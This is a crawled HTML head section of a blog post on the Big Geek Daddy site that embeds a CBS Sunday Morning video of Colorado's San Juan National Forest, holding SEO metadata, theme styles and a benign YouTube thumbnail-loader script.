

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://biggeekdad.com/2022/10/san-juan-national-forest/
body_size: 27158
content:
<!DOCTYPE html>
<html lang="en-US">
<head >
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO Premium plugin v26.8 (Yoast SEO v26.8) - https://yoast.com/product/yoast-seo-premium-wordpress/ -->
	<title>San Juan National Forest - Big Geek Daddy</title>
	<link rel="canonical" href="https://biggeekdad.com/2022/10/san-juan-national-forest/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="San Juan National Forest" />
	<meta property="og:description" content="Sit back and relax as you enjoy the beauty of the San Juan National Forest in Colorado." />
	<meta property="og:url" content="https://biggeekdad.com/2022/10/san-juan-national-forest/" />
	<meta property="og:site_name" content="Big Geek Daddy" />
	<meta property="article:published_time" content="2022-10-22T09:20:20+00:00" />
	<meta property="article:modified_time" content="2022-10-22T09:20:22+00:00" />
	<meta property="og:image" content="https://biggeekdad.com/wp-content/uploads/2022/10/CBSSundaySanJuanMountains.jpg" />
	<meta property="og:image:width" content="200" />
	<meta property="og:image:height" content="200" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Big Geek Daddy" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://biggeekdad.com/2022/10/san-juan-national-forest/#article","isPartOf":{"@id":"https://biggeekdad.com/2022/10/san-juan-national-forest/"},"author":{"name":"Big Geek Daddy","@id":"https://biggeekdad.com/#/schema/person/7c84f442b73579d30116102ab410ab0a"},"headline":"San Juan National Forest","datePublished":"2022-10-22T09:20:20+00:00","dateModified":"2022-10-22T09:20:22+00:00","mainEntityOfPage":{"@id":"https://biggeekdad.com/2022/10/san-juan-national-forest/"},"wordCount":41,"publisher":{"@id":"https://biggeekdad.com/#/schema/person/7c84f442b73579d30116102ab410ab0a"},"image":{"@id":"https://biggeekdad.com/2022/10/san-juan-national-forest/#primaryimage"},"thumbnailUrl":"https://biggeekdad.com/wp-content/uploads/2022/10/CBSSundaySanJuanMountains.jpg","keywords":["Colorado","Entertainment","Interesting Videos","Nature","Outdoors","Wildlife"],"articleSection":["Funny, Cool, and Interesting Videos","Popular Videos"],"inLanguage":"en-US","video":[{"@id":"https://biggeekdad.com/2022/10/san-juan-national-forest/#video"}]},{"@type":"WebPage","@id":"https://biggeekdad.com/2022/10/san-juan-national-forest/","url":"https://biggeekdad.com/2022/10/san-juan-national-forest/","name":"San Juan National Forest - Big Geek Daddy","isPartOf":{"@id":"https://biggeekdad.com/#website"},"primaryImageOfPage":{"@id":"https://biggeekdad.com/2022/10/san-juan-national-forest/#primaryimage"},"image":{"@id":"https://biggeekdad.com/2022/10/san-juan-national-forest/#primaryimage"},"thumbnailUrl":"https://biggeekdad.com/wp-content/uploads/2022/10/CBSSundaySanJuanMountains.jpg","datePublished":"2022-10-22T09:20:20+00:00","dateModified":"2022-10-22T09:20:22+00:00","breadcrumb":{"@id":"https://biggeekdad.com/2022/10/san-juan-national-forest/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://biggeekdad.com/2022/10/san-juan-national-forest/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://biggeekdad.com/2022/10/san-juan-national-forest/#primaryimage","url":"https://biggeekdad.com/wp-content/uploads/2022/10/CBSSundaySanJuanMountains.jpg","contentUrl":"https://biggeekdad.com/wp-content/uploads/2022/10/CBSSundaySanJuanMountains.jpg","width":200,"height":200},{"@type":"BreadcrumbList","@id":"https://biggeekdad.com/2022/10/san-juan-national-forest/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://biggeekdad.com/"},{"@type":"ListItem","position":2,"name":"San Juan National Forest"}]},{"@type":"WebSite","@id":"https://biggeekdad.com/#website","url":"https://biggeekdad.com/","name":"Big Geek Daddy","description":"Funny, Cool, and Interesting Videos","publisher":{"@id":"https://biggeekdad.com/#/schema/person/7c84f442b73579d30116102ab410ab0a"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://biggeekdad.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":["Person","Organization"],"@id":"https://biggeekdad.com/#/schema/person/7c84f442b73579d30116102ab410ab0a","name":"Big Geek Daddy","logo":{"@id":"https://biggeekdad.com/#/schema/person/image/"},"sameAs":["https://biggeekdad.com/"]},{"@type":"VideoObject","@id":"https://biggeekdad.com/2022/10/san-juan-national-forest/#video","name":"San Juan National Forest - Big Geek Daddy","isPartOf":{"@id":"https://biggeekdad.com/2022/10/san-juan-national-forest/#article"},"thumbnailUrl":"https://biggeekdad.com/wp-content/uploads/2022/10/kwyqj3ha1zw.jpg","description":"Sit back and relax as you enjoy the beauty of the San Juan National Forest in Colorado courtesy of CBS Sunday Morning and Videographer Scot Miller. Watch Colorado Wildflowers if you enjoyed this video.","uploadDate":"2022-10-22T05:20:20+00:00","width":480,"height":270,"embedUrl":"https://www.youtube.com/embed/kwyqj3Ha1zw","duration":"PT3M2S","isFamilyFriendly":true,"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='magazine-pro-css' href='https://biggeekdad.com/wp-content/themes/magazine-pro/style.css?ver=3.6.0' media='all' />
<style id='magazine-pro-inline-css'>


		button:focus,
		button:hover,
		input[type="button"]:focus,
		input[type="button"]:hover,
		input[type="reset"]:focus,
		input[type="reset"]:hover,
		input[type="submit"]:focus,
		input[type="submit"]:hover,
		.archive-pagination li a:focus,
		.archive-pagination li a:hover,
		.archive-pagination li.active a,
		.button:focus,
		.button:hover,
		.entry-content .button:focus,
		.entry-content .button:hover,
		.sidebar .tagcloud a:focus,
		.sidebar .tagcloud a:hover,
		.sidebar .widget a.button:focus,
		.sidebar .widget a.button:hover,
		.site-container div.wpforms-container-full .wpforms-form input[type="submit"]:focus,
		.site-container div.wpforms-container-full .wpforms-form input[type="submit"]:hover,
		.site-container div.wpforms-container-full .wpforms-form button[type="submit"]:focus,
		.site-container div.wpforms-container-full .wpforms-form button[type="submit"]:hover,
		.widget-area .enews-widget input[type="submit"] {
			background-color: #000000;
			color: #ffffff;
		}

		

		a,
		.entry-title a:focus,
		.entry-title a:hover,
		.nav-secondary .genesis-nav-menu a:focus,
		.nav-secondary .genesis-nav-menu a:hover,
		.nav-secondary .genesis-nav-menu .current-menu-item > a,
		.nav-secondary .genesis-nav-menu .sub-menu .current-menu-item > a:focus,
		.nav-secondary .genesis-nav-menu .sub-menu .current-menu-item > a:hover {
			color: #0000cc;
		}
		
/*# sourceURL=magazine-pro-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--theme-primary: #0000cc;--wp--preset--color--theme-secondary: #000000;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 12px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 20px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--larger: 24px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://biggeekdad.com/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='magazine-pro-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto%3A300%2C400%7CRaleway%3A400%2C500%2C900&#038;ver=3.6.0' media='all' />
<link rel='stylesheet' id='magazine-pro-gutenberg-css' href='https://biggeekdad.com/wp-content/themes/magazine-pro/lib/gutenberg/front-end.css?ver=3.6.0' media='all' />
<style id='magazine-pro-gutenberg-inline-css'>
.ab-block-post-grid .ab-block-post-grid-more-link:hover,
.ab-block-post-grid header .ab-block-post-grid-title a:hover {
	color: #0000cc;
}

.button-more-link.ab-block-post-grid .ab-block-post-grid-more-link:hover,
.ab-block-post-grid .is-grid .ab-block-post-grid-image a .ab-block-post-grid-date,
.site-container .wp-block-button .wp-block-button__link {
	background-color: #000000;
	color: #ffffff;
}

.button-more-link.ab-block-post-grid .ab-block-post-grid-more-link:hover,
.wp-block-button .wp-block-button__link:not(.has-background),
.wp-block-button .wp-block-button__link:not(.has-background):focus,
.wp-block-button .wp-block-button__link:not(.has-background):hover {
	color: #ffffff;
}

.site-container .wp-block-button.is-style-outline .wp-block-button__link {
	color: #000000;
}

.site-container .wp-block-button.is-style-outline .wp-block-button__link:focus,
.site-container .wp-block-button.is-style-outline .wp-block-button__link:hover {
	color: #232323;
}

.site-container .wp-block-pullquote.is-style-solid-color {
	background-color: #000000;
}		.site-container .has-small-font-size {
			font-size: 12px;
		}		.site-container .has-normal-font-size {
			font-size: 16px;
		}		.site-container .has-large-font-size {
			font-size: 20px;
		}		.site-container .has-larger-font-size {
			font-size: 24px;
		}		.site-container .has-theme-primary-color,
		.site-container .wp-block-button .wp-block-button__link.has-theme-primary-color,
		.site-container .wp-block-button.is-style-outline .wp-block-button__link.has-theme-primary-color {
			color: #0000cc;
		}
		.site-container .has-theme-primary-background-color,
		.site-container .wp-block-button .wp-block-button__link.has-theme-primary-background-color,
		.site-container .wp-block-pullquote.is-style-solid-color.has-theme-primary-background-color {
			background-color: #0000cc;
		}		.site-container .has-theme-secondary-color,
		.site-container .wp-block-button .wp-block-button__link.has-theme-secondary-color,
		.site-container .wp-block-button.is-style-outline .wp-block-button__link.has-theme-secondary-color {
			color: #000000;
		}
		.site-container .has-theme-secondary-background-color,
		.site-container .wp-block-button .wp-block-button__link.has-theme-secondary-background-color,
		.site-container .wp-block-pullquote.is-style-solid-color.has-theme-secondary-background-color {
			background-color: #000000;
		}
/*# sourceURL=magazine-pro-gutenberg-inline-css */
</style>
<link rel='stylesheet' id='heateor_sss_frontend_css-css' href='https://biggeekdad.com/wp-content/plugins/sassy-social-share/public/css/sassy-social-share-public.css?ver=3.3.79' media='all' />
<style id='heateor_sss_frontend_css-inline-css'>
.heateor_sss_button_instagram span.heateor_sss_svg,a.heateor_sss_instagram span.heateor_sss_svg{background:radial-gradient(circle at 30% 107%,#fdf497 0,#fdf497 5%,#fd5949 45%,#d6249f 60%,#285aeb 90%)}.heateor_sss_horizontal_sharing .heateor_sss_svg,.heateor_sss_standard_follow_icons_container .heateor_sss_svg{color:#fff;border-width:0px;border-style:solid;border-color:transparent}.heateor_sss_horizontal_sharing .heateorSssTCBackground{color:#666}.heateor_sss_horizontal_sharing span.heateor_sss_svg:hover,.heateor_sss_standard_follow_icons_container span.heateor_sss_svg:hover{border-color:transparent;}.heateor_sss_vertical_sharing span.heateor_sss_svg,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg{color:#fff;border-width:0px;border-style:solid;border-color:transparent;}.heateor_sss_vertical_sharing .heateorSssTCBackground{color:#666;}.heateor_sss_vertical_sharing span.heateor_sss_svg:hover,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg:hover{border-color:transparent;}div.heateor_sss_follow_ul a, div.heateor_sss_horizontal_sharing div.heateor_sss_sharing_ul a {
margin: 5px !important;
    margin-top: 10px !important; 
    margin-right: 7px !important; 
    margin-bottom: 0px !important; 
    margin-left: 7px !important;    
}div.heateor_sss_sharing_title{text-align:center}div.heateor_sss_sharing_ul{width:100%;text-align:center;}div.heateor_sss_horizontal_sharing div.heateor_sss_sharing_ul a{float:none!important;display:inline-block;}
/*# sourceURL=heateor_sss_frontend_css-inline-css */
</style>
<script src="https://biggeekdad.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://biggeekdad.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script>
			document.addEventListener( "DOMContentLoaded", function() {
				var div, i,
					youtubePlayers = document.getElementsByClassName( "video-seo-youtube-player" );
				for ( i = 0; i < youtubePlayers.length; i++ ) {
					div = document.createElement( "div" );
					div.className = "video-seo-youtube-embed-loader";
					div.setAttribute( "data-id", youtubePlayers[ i ].dataset.id );
					div.setAttribute( "tabindex", "0" );
					div.setAttribute( "role", "button" );
					div.setAttribute(
						"aria-label", "Load YouTube video"
					);
					div.innerHTML = videoSEOGenerateYouTubeThumbnail( youtubePlayers[ i ].dataset.id );
					div.addEventListener( "click", videoSEOGenerateYouTubeIframe );
					div.addEventListener( "keydown", videoSEOYouTubeThumbnailHandleKeydown );
					div.addEventListener( "keyup", videoSEOYouTubeThumbnailHandleKeyup );
					youtubePlayers[ i ].appendChild( div );
				}
			} );

			function videoSEOGenerateYouTubeThumbnail( id ) {
				var thumbnail = '<picture class="video-seo-youtube-picture">\n' +
					'<source class="video-seo-source-to-maybe-replace" media="(min-width: 801px)" srcset="https://i.ytimg.com/vi/' + id + '/maxresdefault.jpg" >\n' +
					'<source class="video-seo-source-hq" media="(max-width: 800px)" srcset="https://i.ytimg.com/vi/' + id + '/hqdefault.jpg">\n' +
					'<img onload="videoSEOMaybeReplaceMaxResSourceWithHqSource( event );" src="https://i.ytimg.com/vi/' + id + '/hqdefault.jpg" width="480" height="360" loading="eager" alt="">\n' +
					'</picture>\n',
					play = '<div class="video-seo-youtube-player-play"></div>';
				return thumbnail.replace( "ID", id ) + play;
			}

			function videoSEOMaybeReplaceMaxResSourceWithHqSource( event ) {
				var sourceMaxRes,
					sourceHighQuality,
					loadedThumbnail = event.target,
					parent = loadedThumbnail.parentNode;

				if ( loadedThumbnail.naturalWidth < 150 ) {
					sourceMaxRes = parent.querySelector(".video-seo-source-to-maybe-replace");
					sourceHighQuality = parent.querySelector(".video-seo-source-hq");
					sourceMaxRes.srcset = sourceHighQuality.srcset;
					parent.className = "video-seo-youtube-picture video-seo-youtube-picture-replaced-srcset";
				}
			}

			function videoSEOYouTubeThumbnailHandleKeydown( event ) {
				if ( event.keyCode !== 13 && event.keyCode !== 32 ) {
					return;
				}

				if ( event.keyCode === 13 ) {
					videoSEOGenerateYouTubeIframe( event );
				}

				if ( event.keyCode === 32 ) {
					event.preventDefault();
				}
			}

			function videoSEOYouTubeThumbnailHandleKeyup( event ) {
				if ( event.keyCode !== 32 ) {
					return;
				}

				videoSEOGenerateYouTubeIframe( event );
			}

			function videoSEOGenerateYouTubeIframe( event ) {
				var el = ( event.type === "click" ) ? this : event.target,
					iframe = document.createElement( "iframe" );

				iframe.setAttribute( "src", "https://www.youtube.com/embed/" + el.dataset.id + "?autoplay=1&enablejsapi=1&origin=https%3A%2F%2Fbiggeekdad.com" );
				iframe.setAttribute( "frameborder", "0" );
				iframe.setAttribute( "allowfullscreen", "1" );
				iframe.setAttribute( "allow", "accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" );
				el.parentNode.replaceChild( iframe, el );
			}
		</script><!-- PLACE THIS SECTION INSIDE OF YOUR HEAD TAGS -->
<!-- Below is a recommended list of pre-connections, which allow the network to establish each connection quicker, speeding up response times and improving ad performance. -->
